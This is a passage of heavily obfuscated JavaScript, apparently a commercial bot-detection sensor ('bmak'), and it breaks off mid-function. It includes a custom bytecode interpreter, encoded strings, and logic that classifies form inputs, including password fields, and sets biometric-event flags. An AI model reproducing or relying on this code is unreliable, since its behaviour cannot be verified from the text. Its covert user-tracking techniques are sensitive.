DtI=tzI[ZH()[OL(WP)](x4,Ws,EG,mzI)];var cXI=DtI[jj(typeof HQ()[zt(B6)],fp(ZH()[OL(kL)](Y7,cX,cY,YMI),[][[]]))?HQ()[zt(Ls)](YZI,ZJ,D3,bs,z6(z6(Hv)),fUI):HQ()[zt(Cj)](Ux,P0,tw,md,bs,Fs)](DX()[RG(kR)](Hv,Vm,NrI,Np));if(gP(cXI[RH()[Kd(p7)](qX,gPI,cY)],Cj))ZzI=DtI[HQ()[zt(Cj)](Ux,Jg,tw,kL,kR,Fs)](DX()[RG(kR)](Hv,kR,NrI,Np))[ZH()[OL(Ws)](lJ,Iz,Vm,hq)](Sp(Cj))[p7];if(ZzI&&jj(FP(ZzI[RH()[Kd(p7)](hz,gPI,cY)],rY),p7)){var p7I=EbI(pW,[ZzI]);if(Nf(p7I[RH()[Kd(p7)](lP,gPI,cY)],Mg)){qE[IL()[IY(Jc)].call(null,z6({}),Af,AJ,rw)].bmak[tg()[Gx(AEI)].call(null,x4,Mg,n6,sX)]._setFsp(jj(p7I[IL()[IY(Cj)](lx,Om,xX,dn)](p7),IL()[IY(rY)](Iz,wG,XrI,gR)));qE[IL()[IY(Jc)].call(null,Gg,Af,AJ,B5)].bmak[tg()[Gx(AEI)](m3,Mg,z6(z6([])),sX)]._setBm(jj(p7I[IL()[IY(Cj)](En,Om,xX,z6(p7))](Hv),YP(typeof IL()[IY(Ns)],fp([],[][[]]))?IL()[IY(rY)](Yc,wG,XrI,Dd):IL()[IY(YH)].call(null,z6(z6({})),OPI,SO,z6(Hv))));qE[IL()[IY(Jc)](z6(z6(Hv)),Af,AJ,jH)].bmak[jj(typeof tg()[Gx(R7)],fp([],[][[]]))?tg()[Gx(Ux)](z6([]),SdI,z6(z6(p7)),wN):tg()[Gx(AEI)](J2,Mg,Hv,sX)]._setIpr(jj(p7I[IL()[IY(Cj)](A4,Om,xX,Ux)](Mg),YP(typeof IL()[IY(Bn)],fp('',[][[]]))?IL()[IY(rY)](qX,wG,XrI,z6({})):IL()[IY(YH)](zz,F9,T3,Mg)));qE[YP(typeof IL()[IY(bO)],fp([],[][[]]))?IL()[IY(Jc)].apply(null,[R7,Af,AJ,En]):IL()[IY(YH)](z6(z6(p7)),MFI,jrI,z6(Hv))].bmak[tg()[Gx(AEI)](V2,Mg,IJ,sX)]._setAkid(jj(p7I[IL()[IY(Cj)](X4,Om,xX,Z4)](Cj),IL()[IY(rY)](z6(p7),wG,XrI,lP)));if(Nf(p7I[RH()[Kd(p7)](Nx,gPI,cY)],WN[Af])){qE[IL()[IY(Jc)].apply(null,[CJ,Af,AJ,z6(z6(p7))])].bmak[YP(typeof tg()[Gx(VG)],fp('',[][[]]))?tg()[Gx(AEI)](Iz,Mg,Nx,sX):tg()[Gx(Ux)].apply(null,[z6([]),H4,Nx,jEI])]._enableBiometricEvent(jj(p7I[IL()[IY(Cj)](Dz,Om,xX,cX)](Ux),IL()[IY(rY)](Iz,wG,XrI,Yc)));}if(Nf(p7I[jj(typeof RH()[Kd(XR)],fp('',[][[]]))?RH()[Kd(Mg)](J2,rY,EFI):RH()[Kd(p7)](Mg,gPI,cY)],vg)){qE[IL()[IY(Jc)].apply(null,[Ls,Af,AJ,R7])].bmak[tg()[Gx(AEI)](Zx,Mg,qX,sX)]._enableBiometricResearch(jj(p7I[YP(typeof IL()[IY(WP)],fp([],[][[]]))?IL()[IY(Cj)].call(null,Jc,Om,xX,z6(z6(p7))):IL()[IY(YH)].call(null,vg,UTI,Q3I,hv)](vg),YP(typeof IL()[IY(md)],fp('',[][[]]))?IL()[IY(rY)](cY,wG,XrI,z6([])):IL()[IY(YH)](rJ,vSI,cJ,z6(z6(Hv)))));}qE[IL()[IY(Jc)].apply(null,[Nm,Af,AJ,Af])].bmak[tg()[Gx(AEI)].call(null,z6(p7),Mg,Iz,sX)]._fetchParams(z6(z6([])));qE[IL()[IY(Jc)].call(null,A4,Af,AJ,z6(z6({})))].bmak[tg()[Gx(AEI)].apply(null,[J2,Mg,zz,sX])]._setAu(DtI);}}}}try{var p5I=Gj.length;var bzI=z6([]);if(z6(kfI)){try{TKI=fp(TKI,Dj()[v7(Nx)](Mn,hL));if(z6(z6(qE[tg()[Gx(B6)].call(null,CJ,sM,lx,bJ)][tM()[O9(wG)].call(null,VG,Hv,Nx,jM)]||qE[YP(typeof tg()[Gx(EG)],fp('',[][[]]))?tg()[Gx(B6)].apply(null,[p7,sM,Np,bJ]):tg()[Gx(Ux)](Np,FFI,rJ,Vx)][jj(typeof pj()[Vk(Vm)],'undefined')?pj()[Vk(Hv)].call(null,WR,Vm,J7):pj()[Vk(U0)](wq,gR,F1I)]))){TKI=fp(TKI,mQ()[M4(Nm)](XWI,p7,HO,Hv));RAI=qE[jj(typeof tg()[Gx(lP)],fp([],[][[]]))?tg()[Gx(Ux)].call(null,mq,mSI,jG,bII):tg()[Gx(JY)](Nx,XY,kL,kD)][IL()[IY(jX)].apply(null,[z6(p7),md,ZUI,Vm])](NQ(RAI,WN[lP]));}else{TKI=fp(TKI,YP(typeof tM()[O9(Nx)],'undefined')?tM()[O9(Gg)](Jc,Mn,Hv,llI):tM()[O9(vg)].apply(null,[EVI,XY,ldI,c4]));RAI=qE[tg()[Gx(JY)](B5,XY,Nx,kD)][IL()[IY(jX)](zH,md,ZUI,zH)](NQ(RAI,WN[A4]));}}catch(ZQI){Gj.splice(Sq(p5I,Hv),Infinity,BYI);TKI=fp(TKI,ZH()[OL(Bn)](En,cY,mP,Lp));RAI=qE[tg()[Gx(JY)](z6(z6([])),XY,Ux,kD)][YP(typeof IL()[IY(Hv)],'undefined')?IL()[IY(jX)](Qk,md,ZUI,z6(z6({}))):IL()[IY(YH)](z6(z6(Hv)),bYI,fdI,Vm)](NQ(RAI,WN[A4]));}kfI=z6(tC);}WXI(z6(z6([])));var P7I=lt();SMI();BQI=Sq(lt(),P7I);qE[RH()[Kd(WUI)](lP,USI,zQ)](function(){hwI=Hv;},G4);}catch(R5I){Gj.splice(Sq(p5I,Hv),Infinity,BYI);}}Gj.pop();}break;}};var DfI=function(){return QjI.apply(this,[Xl,arguments]);};var Ww=function(qtI,InI){return qtI*InI;};var pjI=function(){return QjI.apply(this,[DA,arguments]);};var fbI=function fXI(YQI,q3I){'use strict';var GsI=fXI;switch(YQI){case T1:{var ZbI=q3I[tC];var D5I;Gj.push(crI);return D5I=ZbI&&fG(pj()[Vk(XY)](U0,z6(z6([])),Oq),typeof qE[IL()[IY(kL)].call(null,dn,mJ,pcI,vg)])&&jj(ZbI[Dj()[v7(Cj)](HO,G8)],qE[IL()[IY(kL)](z6(p7),mJ,pcI,Vm)])&&YP(ZbI,qE[jj(typeof IL()[IY(Ig)],'undefined')?IL()[IY(YH)].apply(null,[z6(z6(p7)),SEI,Od,Ws]):IL()[IY(kL)](D4,mJ,pcI,cq)][ZH()[OL(rY)](fv,V2,I2,tR)])?ZH()[OL(Gg)](dn,z6(z6({})),XR,AH):typeof ZbI,Gj.pop(),D5I;}break;case KW:{var DSI=q3I[tC];return typeof DSI;}break;case qV:{var mAI=q3I[tC];var MlI=q3I[HK];var cbI=q3I[VA];Gj.push(GG);mAI[MlI]=cbI[YP(typeof HQ()[zt(XY)],fp([],[][[]]))?HQ()[zt(p7)].apply(null,[Ux,Gg,CX,EG,z6([]),xUI]):HQ()[zt(Ls)].apply(null,[P3I,CJ,Z9,fv,z6(z6(p7)),lJ])];Gj.pop();}break;case rU:{var zbI=q3I[tC];var WbI=q3I[HK];var OEI=q3I[VA];return zbI[WbI]=OEI;}break;case SC:{var rRI=q3I[tC];var hnI=q3I[HK];var KqI=q3I[VA];Gj.push(E9);try{var sXI=Gj.length;var LRI=z6(z6(tC));var cqI;return cqI=Ym(PZ,[IL()[IY(cq)](n6,rw,gQ,Af),ZH()[OL(m3)].call(null,rY,Ts,z6(p7),PM),jj(typeof pj()[Vk(kL)],fp('',[][[]]))?pj()[Vk(Hv)].call(null,npI,z6({}),gJ):pj()[Vk(m0)].apply(null,[Mg,z6({}),vq]),rRI.call(hnI,KqI)]),Gj.pop(),cqI;}catch(AMI){Gj.splice(Sq(sXI,Hv),Infinity,E9);var vjI;return vjI=Ym(PZ,[IL()[IY(cq)](X4,rw,gQ,cY),Dj()[v7(EG)](kL,HxI),jj(typeof pj()[Vk(Og)],fp('',[][[]]))?pj()[Vk(Hv)].call(null,YJ,bG,fVI):pj()[Vk(m0)].call(null,Mg,P0,vq),AMI]),Gj.pop(),vjI;}Gj.pop();}break;case DI:{return this;}break;case PZ:{var WmI=q3I[tC];Gj.push(zn);var SXI;return SXI=Ym(PZ,[RH()[Kd(x5)](dn,Ic,p7),WmI]),Gj.pop(),SXI;}break;case FV:{return this;}break;case DW:{return this;}break;case nW:{var qzI;Gj.push(L3);return qzI=ZH()[OL(cX)].apply(null,[BX,z6([]),z6(Hv),Kk]),Gj.pop(),qzI;}break;case Gb:{var fkI=q3I[tC];Gj.push(z4);var SnI=qE[Dj()[v7(JY)](md,tj)](fkI);var GzI=[];for(var htI in SnI)GzI[Dj()[v7(rY)].call(null,zw,dk)](htI);GzI[RH()[Kd(U4)].apply(null,[z6(z6([])),AH,SM])]();var fzI;return fzI=function twI(){Gj.push(cSI);for(;GzI[RH()[Kd(p7)](p9,j4,cY)];){var szI=GzI[RH()[Kd(Og)](B5,fUI,M5)]();if(st(szI,SnI)){var nfI;return twI[HQ()[zt(p7)].call(null,Ux,Ux,CX,Mn,z6(z6(p7)),wf)]=szI,twI[RH()[Kd(Ec)].call(null,m3,SqI,B6)]=z6(Hv),Gj.pop(),nfI=twI,nfI;}}twI[YP(typeof RH()[Kd(zz)],fp([],[][[]]))?RH()[Kd(Ec)](kR,SqI,B6):RH()[Kd(Mg)](Iz,III,tEI)]=z6(p7);var QQI;return Gj.pop(),QQI=twI,QQI;},Gj.pop(),fzI;}break;case IC:{Gj.push(Nm);this[RH()[Kd(Ec)](z6(Hv),IX,B6)]=z6(WN[Hv]);var I4I=this[RH()[Kd(md)](vg,Nt,Np)][p7][jj(typeof RH()[Kd(lx)],'undefined')?RH()[Kd(Mg)](EG,KfI,N4):RH()[Kd(cY)](Iz,Vt,bs)];if(jj(Dj()[v7(EG)](kL,R4I),I4I[IL()[IY(cq)](wN,rw,Q2,I2)]))throw I4I[jj(typeof pj()[Vk(Og)],fp('',[][[]]))?pj()[Vk(Hv)].apply(null,[wPI,z6(p7),UTI]):pj()[Vk(m0)].call(null,Mg,qX,BII)];var lGI;return lGI=this[IL()[IY(wz)](Ux,mq,EEI,Qk)],Gj.pop(),lGI;}break;case CV:{var cgI=q3I[tC];Gj.push(LKI);var WjI;return WjI=cgI&&fG(pj()[Vk(XY)](U0,ZJ,PM),typeof qE[IL()[IY(kL)].apply(null,[Og,mJ,Mx,gN])])&&jj(cgI[Dj()[v7(Cj)].apply(null,[HO,Mp])],qE[jj(typeof IL()[IY(cY)],fp([],[][[]]))?IL()[IY(YH)](XR,S7I,nq,kL):IL()[IY(kL)](P0,mJ,Mx,WP)])&&YP(cgI,qE[IL()[IY(kL)](fv,mJ,Mx,wG)][ZH()[OL(rY)](fv,wN,Lf,Qv)])?ZH()[OL(Gg)](dn,Ig,z6(z6([])),gk):typeof cgI,Gj.pop(),WjI;}break;case hZ:{var kkI=q3I[tC];return typeof kkI;}break;case tC:{var jHI=q3I[tC];var JnI;Gj.push(J9);return JnI=jHI&&fG(pj()[Vk(XY)].apply(null,[U0,x4,xt]),typeof qE[IL()[IY(kL)].call(null,I2,mJ,rwI,z6(z6(p7)))])&&jj(jHI[Dj()[v7(Cj)].apply(null,[HO,rN])],qE[IL()[IY(kL)].apply(null,[Vm,mJ,rwI,z6(p7)])])&&YP(jHI,qE[IL()[IY(kL)](z6(z6({})),mJ,rwI,BM)][YP(typeof ZH()[OL(cq)],'undefined')?ZH()[OL(rY)].call(null,fv,rJ,vw,nwI):ZH()[OL(vg)].call(null,NVI,BX,Hv,P2)])?YP(typeof ZH()[OL(Qk)],fp([],[][[]]))?ZH()[OL(Gg)].call(null,dn,x4,YH,Ed):ZH()[OL(vg)].apply(null,[nEI,bG,sn,jR]):typeof jHI,Gj.pop(),JnI;}break;case cT:{var JZI=q3I[tC];return typeof JZI;}break;case QI:{var TkI=q3I[tC];var TnI;Gj.push(B2);return TnI=TkI&&fG(pj()[Vk(XY)](U0,n6,rd),typeof qE[IL()[IY(kL)](Dd,mJ,DU,Cj)])&&jj(TkI[Dj()[v7(Cj)].call(null,HO,AL)],qE[YP(typeof IL()[IY(cY)],fp('',[][[]]))?IL()[IY(kL)](z6(z6(Hv)),mJ,DU,Nx):IL()[IY(YH)](z6(p7),v9,R2,Nx)])&&YP(TkI,qE[IL()[IY(kL)](sn,mJ,DU,qG)][jj(typeof ZH()[OL(x4)],fp('',[][[]]))?ZH()[OL(vg)](UCI,P0,Lf,HrI):ZH()[OL(rY)].apply(null,[fv,BM,XR,Ud])])?ZH()[OL(Gg)].apply(null,[dn,rY,IJ,LL]):typeof TkI,Gj.pop(),TnI;}break;case JF:{var kNI=q3I[tC];return typeof kNI;}break;}};var WM=function(GfI){var S9I=['text','search','url','email','tel','number'];GfI=GfI["toLowerCase"]();if(S9I["indexOf"](GfI)!==-1)return 0;else if(GfI==='password')return 1;else return 2;};var Ym=function TsI(nsI,G7I){var OXI=TsI;while(nsI!=m8){switch(nsI){case kC:{var I2I=function(vsI){Gj.push(tq);if(B4I[vsI]){var bqI;return bqI=B4I[vsI][RH()[Kd(B6)].call(null,rY,UR,Mn)],Gj.pop(),bqI;}var ljI=B4I[vsI]=TsI(PZ,[ZH()[OL(XY)].call(null,Cj,B5,qX,K1I),vsI,tM()[O9(p7)](bX,JY,Hv,kmI),z6({}),YP(typeof RH()[Kd(Ux)],'undefined')?RH()[Kd(B6)].call(null,z6({}),UR,Mn):RH()[Kd(Mg)].apply(null,[z6(Hv),NAI,sSI]),{}]);bwI[vsI].call(ljI[YP(typeof RH()[Kd(kL)],fp('',[][[]]))?RH()[Kd(B6)].call(null,Mg,UR,Mn):RH()[Kd(Mg)](JY,rD,IPI)],ljI,ljI[RH()[Kd(B6)](kR,UR,Mn)],I2I);ljI[tM()[O9(p7)].call(null,bX,Qk,Hv,kmI)]=z6(z6(HK));var zzI;return zzI=ljI[jj(typeof RH()[Kd(Ux)],'undefined')?RH()[Kd(Mg)](z6({}),Gh,M3):RH()[Kd(B6)](z6(z6([])),UR,Mn)],Gj.pop(),zzI;};nsI-=RC;}break;case pU:{QjI(IT,[]);nRI(tC,[]);Lg(mB,[kqI()]);NzI=nRI(IZ,[]);nRI(mT,[]);Lg(SU,[kqI()]);nsI=H8;}break;case fA:{nRI.call(this,pW,[f5I()]);nsI=r8;AzI();QjI.call(this,DA,[f5I()]);QjI(DW,[]);QjI(rb,[]);Lg(IC,[kqI()]);}break;case r8:{zMI=QjI(pW,[]);QjI(Ll,[]);QjI(VA,[kqI()]);QjI(JK,[]);nsI+=BZ;QjI(nT,[]);QjI(Xl,[kqI()]);}break;case Wl:{nsI+=bl;gtI=function(bwI){return TsI.apply(this,[xV,arguments]);}([function(jXI,CQI){return XUI.apply(this,[AU,arguments]);},function(zJ,zrI,JKI){'use strict';return mp.apply(this,[WW,arguments]);}]);}break;case HI:{I2I[tg()[Gx(lx)](dn,kL,z6(Hv),N8I)]=function(O3I){Gj.push(UzI);var s3I=O3I&&O3I[jj(typeof IL()[IY(Ux)],'undefined')?IL()[IY(YH)].call(null,CJ,n7,C6I,BX):IL()[IY(XY)].call(null,fv,YN,gv,lx)]?function DGI(){var jfI;Gj.push(Kh);return jfI=O3I[tg()[Gx(zz)].call(null,zz,lP,R7,PO)],Gj.pop(),jfI;}:function GRI(){return O3I;};I2I[mQ()[M4(rY)].call(null,cTI,rJ,Hv,Hv)](s3I,tg()[Gx(B5)](jH,RR,z6(p7),d6),s3I);var R7I;return Gj.pop(),R7I=s3I,R7I;};nsI=AT;}break;case kE:{E3I=CfI();nRI.call(this,M8,[f5I()]);nsI=fA;rGI();nRI.call(this,wW,[f5I()]);VRI=tQI();}break;case cV:{var U4I;return Gj.pop(),U4I=QtI,U4I;}break;case zC:{nsI-=AA;QjI(FC,[]);FGI();z4I=tGI();UqI=N3I();C7I();}break;case AT:{I2I[tg()[Gx(kL)].call(null,Om,tQ,z6([]),E3)]=function(IqI,EzI){return TsI.apply(this,[XS,arguments]);};I2I[HQ()[zt(rY)].apply(null,[Hv,cY,CX,Xq,Ts,XzI])]=YP(typeof ZH()[OL(p7)],fp('',[][[]]))?ZH()[OL(kL)].apply(null,[Y7,Mg,ON,w4]):ZH()[OL(vg)].call(null,Vh,Yc,gN,XgI);var ZjI;nsI-=ET;return ZjI=I2I(I2I[HQ()[zt(Mg)](Hv,kL,CX,m3,fv,rO)]=Hv),Gj.pop(),ZjI;}break;case H8:{(function(vMI,bGI){return nRI.apply(this,[JK,arguments]);}(['OZBOBw3ZBAMEEEEEE','OZGZwwr','GrGGwE3MEEEEEE','rwEE','PwrGO','Z','PB','r','PE','P','PZ','ZG','E','PEEE','OZBOBw3ZBw','OBBB','PEZO','O','O3','ZBE','P3','PMGP','A','ZZZZ','PMOr'],BM));nsI=Wl;WN=nRI(jK,[['OEBAMEEEEEE','E','G','wAArAMEEEEEE','wA3Br','OZGZwwr','GrGGwE3MEEEEEE','PZ3','OZBOBw3ZBAMEEEEEE','GGGGGGG','r','G3E33BZ','P','O','PZG','PEZO','ZEOG','wE','OEBw','GPBZ','rZ3wG','w','B','Z','PEEEEEEE','PE','P3','PB','ZA','Zw','BE','PBZ','rEEE','PEEP','ZBBB','PEEEE','BBB','Pw','ZGE','ZEEE','ZZ','PG','ZEPw','BBBBBB','BGZ','PP','rZ','3','PMGP','3OB','A','ZE','Zr','PO','rwEEEEE','GOZ','ZPB','PMw3','PMOr','PM3r','ZMPP'],z6(Hv)]);XE=function zltNzTjlLD(){Ig();HR();function Od(){return bP(N6()[Y6(fI)]+'',"0x"+"\x63\x33\x39\x39\x65\x61\x35");}kb();function WA(){return T6(dP(),387102);}var sP;var Kd,q8,fd,dW,wI,mA,HA,dk,F6,B6,tA;function BW(){this["zk"]=this["zk"]<<13|this["zk"]>>>19;this.Sk=WN;}function kN(){return W8.apply(this,[Hd,arguments]);}function p(){this["zk"]=(this["rg"]&0xffff)+0x6b64+(((this["rg"]>>>16)+0xe654&0xffff)<<16);this.Sk=P2;}function LQ(AW,gg){return AW in gg;}0xc399ea5,1663671311;function Hw(){return ["WP9]mm\x3f-s!^]ppO)\\JK","\x3f&J\x00j840m\v\n$X\x00>{!\f,(","\x00+W\v)/","#%T\nj70(`\viN\x07.>u$= R\x00j2;U,\"\f1:>\'($","","B>s8c`Y,","x"];}function H8(){return sW.apply(this,[F6,arguments]);}function zQ(){return G2.apply(this,[fd,arguments]);}var X2;function mb(mR){return m3()[mR];}function gN(){return Hg.apply(this,[wI,arguments]);}function SR(){return k2(N6()[Y6(fI)]+'',S2(),A6()-S2());}function F8(){return G2.apply(this,[bR,arguments]);}function M2(){return sW.apply(this,[tA,arguments]);}function Ow(){if(this["lW"]<Vj(this["sb"]))this.Sk=Gb;else this.Sk=GW;}var T;function W3(U,E){return U[gb[fI]](E);}function kA(){var Mk=[]['\x6b\x65\x79\x73']();kA=function(){return Mk;};return Mk;}function B8(){return G2.apply(this,[Ew,arguments]);}var bI;var F3;function N6(){var V=Object['\x63\x72\x65\x61\x74\x65']({});N6=function(){return V;};return V;}function Vj(a){return a.length;}function NA(){return Fd.apply(this,[v,arguments]);}function GI(){return sW.apply(this,[pI,arguments]);}function XQ(){var HN;HN=SR()-WA();return XQ=function(){return HN;},HN;}function f2(VQ,K2){var fg=f2;switch(VQ){case N3:{var KA=K2[wI];rA.QI=f2(qg,[KA]);while(Dk(rA.QI.length,E6))rA.QI+=rA.QI;}break;case Ag:{bI=function(Gg){return f2.apply(this,[Kd,arguments]);};h6(Wd,[Ww(Wb),sw,Sj,ZA]);}break;case dW:{var HI=K2[wI];S3.D6=f2(jb,[HI]);while(Dk(S3.D6.length,n3))S3.D6+=S3.D6;}break;case bN:{Gj=function(hA){return f2.apply(this,[dW,arguments]);};S3.call(null,G8,Ww(j8),fA,IR);}break;case qg:{var zg=K2[wI];var X=Dd([],[]);var gP=hR(zg.length,mw);while(s3(gP,qP)){X+=zg[gP];gP--;}return X;}break;case Hd:{var Wg=K2[wI];var wb=Dd([],[]);var RI=hR(Wg.length,mw);if(s3(RI,qP)){do{wb+=Wg[RI];RI--;}while(s3(RI,qP));}return wb;}break;case jb:{var G3=K2[wI];var YQ=Dd([],[]);var L6=hR(G3.length,mw);if(s3(L6,qP)){do{YQ+=G3[L6];L6--;}while(s3(L6,qP));}return YQ;}break;case Kd:{var Jj=K2[wI];DR.DQ=f2(Hd,[Jj]);while(Dk(DR.DQ.length,Fg))DR.DQ+=DR.DQ;}break;case wI:{L=function(b2){return f2.apply(this,[N3,arguments]);};h6(rQ,[U8,kd,Ww(v6)]);}break;case B6:{var VR=K2[wI];var nW=K2[fd];var r2=K2[dk];var dI=K2[Kd];var cd=fk[L8];var OR=Dd([],[]);var qd=fk[r2];var bd=hR(qd.length,mw);while(s3(bd,qP)){var QA=LA(Dd(Dd(bd,nW),XQ()),cd.length);var dw=W3(qd,bd);var Lk=W3(cd,QA);OR+=Gk(Hd,[CQ(Fb(Ng(dw),Lk),Fb(Ng(Lk),dw))]);bd--;}return Gk(Wd,[OR]);}break;}}var fk;function md(){return Hg.apply(this,[YI,arguments]);}function MI(lA){return m3()[lA];}function q2(){return W8.apply(this,[bN,arguments]);}function A6(){return bP(N6()[Y6(fI)]+'',";",Od());}function Y2(){if([10,13,32].includes(this["X3"]))this.Sk=RW;else this.Sk=lQ;}var ZQ;function Dd(I6,jN){return I6+jN;}function dg(FI,KN){return FI==KN;}function ON(Pk,S8){return Pk>>S8;}function DA(){return Fd.apply(this,[JQ,arguments]);}function Id(){return G2.apply(this,[dk,arguments]);}function CP(){return Hg.apply(this,[bR,arguments]);}var b8;var Gj;function m3(){var Xg=['hW','K8','w3','z','XA','Nd','sN','RP','g2'];m3=function(){return Xg;};return Xg;}function pR(Cd,fP){return Cd/fP;}function Dg(){return W8.apply(this,[wR,arguments]);}function t8(lg,rb){return lg===rb;}function J3(){return sW.apply(this,[tI,arguments]);}function SW(){return E3.apply(this,[HA,arguments]);}function P2(){this["WQ"]++;this.Sk=RW;}var rk;var P3;function D2(){return h6.apply(this,[w6,arguments]);}function sA(){return Hg.apply(this,[UA,arguments]);}function GW(){this["zk"]^=this["WQ"];this.Sk=RQ;}var s6;function x2(){return sW.apply(this,[CW,arguments]);}var sj;function HR(){HA=! +[]+! +[]+! +[]+! +[],dk=! +[]+! +[],F6=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],q8=[+ ! +[]]+[+[]]-+ ! +[],dW=[+ ! +[]]+[+[]]-[],mA=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],fd=+ ! +[],Kd=+ ! +[]+! +[]+! +[],B6=+ ! +[]+! +[]+! +[]+! +[]+! +[],wI=+[],tA=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function P6(){return Fd.apply(this,[Y3,arguments]);}function CR(){return Hg.apply(this,[j2,arguments]);}function AN(){this["zk"]=(this["zk"]&0xffff)*0x85ebca6b+(((this["zk"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Sk=vj;}function xW(a,b){return a.charCodeAt(b);}function zN(){gb=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function X8(g3,m8){return g3<<m8;}function kg(){return Fd.apply(this,[bN,arguments]);}function Ld(Ok,pP){return Ok^pP;}function A3(){return Hg.apply(this,[SP,arguments]);}function wQ(){return E3.apply(this,[Ew,arguments]);}function G2(Pb,nQ){var pg=G2;switch(Pb){case YI:{var g8=nQ[wI];g8[g8[jj](O6)]=function(){var Kg=[];var U6=this[Cw]();while(U6--){switch(this[zR].pop()){case qP:Kg.push(this[Zw]());break;case mw:var d2=this[Zw]();for(var KP of d2){Kg.push(KP);}break;}}this[zR].push(this[xk](Kg));};Hg(j2,[g8]);}break;case l8:{var Vw=nQ[wI];Vw[Vw[jj](fw)]=function(){var k3=this[Cw]();var T8=this[Zw]();var IW=this[Zw]();var nd=this[Ek](IW,T8);if(ZI(k3)){var zj=this;var Uk={get(Tg){zj[O6]=Tg;return IW;}};this[O6]=new Proxy(this[O6],Uk);}this[zR].push(nd);};G2(YI,[Vw]);}break;case n2:{var NR=nQ[wI];NR[NR[jj](x8)]=function(){this[zR].push(Ld(this[Zw](),this[Zw]()));};G2(l8,[NR]);}break;case tA:{var Db=nQ[wI];Db[Db[jj](b)]=function(){this[zR].push(this[ZA](undefined));};G2(n2,[Db]);}break;case Y3:{var I8=nQ[wI];I8[I8[jj](qk)]=function(){this[vP](sP.n,this[rN]());};G2(tA,[I8]);}break;case Ew:{var Rg=nQ[wI];Rg[Rg[jj](ZW)]=function(){this[zR].push(this[YP](this[QR]()));};G2(Y3,[Rg]);}break;case bR:{var FQ=nQ[wI];FQ[FQ[jj](kd)]=function(){this[zR]=[];rk.call(this[KQ]);this[vP](sP.n,this[OW].length);};G2(Ew,[FQ]);}break;case dk:{var nP=nQ[wI];nP[nP[jj](hk)]=function(){this[zR].push(s3(this[Zw](),this[Zw]()));};G2(bR,[nP]);}break;case xI:{var Sd=nQ[wI];Sd[Sd[jj](pA)]=function(){this[zR].push(this[JW]());};G2(dk,[Sd]);}break;case fd:{var Jk=nQ[wI];Jk[Jk[jj](K)]=function(){this[zR].push(hj(Ww(mw),this[Zw]()));};G2(xI,[Jk]);}break;}}function Fb(V3,Md){return V3&Md;}var ck;var S3;function TR(){return E3.apply(this,[Pg,arguments]);}function TA(){return k2(N6()[Y6(fI)]+'',0,Od());}function Yj(){return G2.apply(this,[Y3,arguments]);}function Cg(){return Hg.apply(this,[Ew,arguments]);}var mw,L8,fI,qP,P,U8,XW,fA,ZW,ZA,Og,Z6,cw,GR,Fg,Wb,sw,Sj,Z2,n3,G8,j8,IR,QQ,sg,mQ,qR,pQ,KI,tR,SN,OW,cP,WW,YP,Uj,tw,UI,x3,nb,Kk,OP,G6,wP,Nk,xd,BA,NI,VA,E6,kd,v6,bw,wA,c,h2,vw,v3,zR,O6,Ek,jj,KQ,t6,QR,q3,Cw,Bg,rN,Zw,vP,B3,IQ,p2,nR,GN,g,Vg,sd,l,Nj,gw,r3,D8,xk,fw,x8,b,qk,hk,pA,JW,K,KW,U2,z6,l2,pd,vW,XN,cQ,Ab,jk,B,N2,M6,fR,Aj,R2,C2,A,Vb;var gb;function p8(){return sW.apply(this,[fj,arguments]);}function Ig(){P3={};fI=3;N6()[Y6(fI)]=zltNzTjlLD;if(typeof window!=='undefined'){F3=window;}else if(typeof global!=='undefined'){F3=global;}else{F3=this;}}function AI(m2,EI){return m2!==EI;}function Dk(gI,Mg){return gI<Mg;}var Rj;function Lj(){return E3.apply(this,[tN,arguments]);}function cW(){return G2.apply(this,[xI,arguments]);}function H2(Bd){this[zR]=Object.assign(this[zR],Bd);}function W8(pk,pW){var QP=W8;switch(pk){case w6:{sj=function(IA){this[zR]=[IA[O6].b];};F=function(TP,s2){return W8.apply(this,[mA,arguments]);};S3=function(YW,PQ,xN,MP){return f2.apply(this,[B6,arguments]);};Rj=function(bW,A2){return W8.apply(this,[Bj,arguments]);};X2=function(){this[zR][this[zR].length]={};};F2=function(){this[zR].pop();};ck=function(){return [...this[zR]];};b8=function(N8){return W8.apply(this,[tI,arguments]);};rk=function(){this[zR]=[];};bI=function(){return f2.apply(this,[Ag,arguments]);};Gj=function(){return f2.apply(this,[bN,arguments]);};L=function(){return f2.apply(this,[wI,arguments]);};T=function(Vd,l6,nk){return W8.apply(this,[V6,arguments]);};h6(H6,[]);zN();Ck();Gk.call(this,GQ,[m3()]);s6=Hw();h6.call(this,w6,[m3()]);fN();Gk.call(this,mA,[m3()]);ZQ=h6(N,[['MMv','VnL','MA8','VYMMOYYYYYY','VYM8OYYYYYY'],ZI(ZI(qP))]);sP={n:ZQ[qP],q:ZQ[mw],d:ZQ[L8]};;nw=class nw {constructor(){this[nR]=[];this[OW]=[];this[zR]=[];this[BA]=qP;Fd(N3,[this]);this[HW()[mb(ZA)].call(null,ZI(ZI([])),A,qP,Vb)]=T;}};return nw;}break;case mA:{var TP=pW[wI];var s2=pW[fd];return this[zR][hR(this[zR].length,mw)][TP]=s2;}break;case Bj:{var bW=pW[wI];var A2=pW[fd];for(var s8 of [...this[zR]].reverse()){if(LQ(bW,s8)){return A2[Ek](s8,bW);}}throw HW()[mb(XW)](bw,Ww(GR),ZA,U8);}break;case tI:{var N8=pW[wI];if(t8(this[zR].length,qP))this[zR]=Object.assign(this[zR],N8);}break;case V6:{var Vd=pW[wI];var l6=pW[fd];var nk=pW[dk];this[OW]=this[Aj](l6,nk);this[O6]=this[ZA](Vd);this[KQ]=new sj(this);this[vP](sP.n,qP);try{while(Dk(this[nR][sP.n],this[OW].length)){var Oj=this[Cw]();this[Oj](this);}}catch(vg){}}break;case gd:{var JA=pW[wI];JA[JA[jj](NI)]=function(){F2.call(this[KQ]);};}break;case N:{var FP=pW[wI];FP[FP[jj](t6)]=function(){this[zR].push(this[QR]());};W8(gd,[FP]);}break;case wR:{var LP=pW[wI];LP[LP[jj](q3)]=function(){this[zR].push(this[Cw]());};W8(N,[LP]);}break;case Hd:{var Tj=pW[wI];Tj[Tj[jj](Bg)]=function(){var JI=this[Cw]();var 